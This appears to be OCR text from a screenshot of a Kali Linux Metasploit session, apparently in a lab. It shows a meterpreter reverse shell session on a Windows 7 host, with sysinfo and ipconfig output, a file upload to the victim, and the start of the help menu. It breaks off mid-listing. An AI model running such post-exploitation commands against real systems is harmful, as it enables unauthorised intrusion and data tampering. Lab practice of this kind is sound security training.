 uch 2.txt
root@kali:~# cat 1.txt
Id Name Type Information Connection
1 meterpreter x86/windows WIN-PJ1UC3P82FO\ADMIN @ WIN-PJ1UC3P82FO 192.168.43.198:4444 → 192.168.43.211:55860 (192.168.56.1
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-PJ1UC3P82FO
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:96:d0:83
MTU : 1500
IPv4 Address : 192.168.56.148
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::5e9:750c:9325:f1e6
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:3894
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > upload 2.txt
[*] uploading : 2.txt → 2.txt
[*] uploaded : 2.txt → 2.txt
meterpreter > ?
Core Commands
=============
Command Description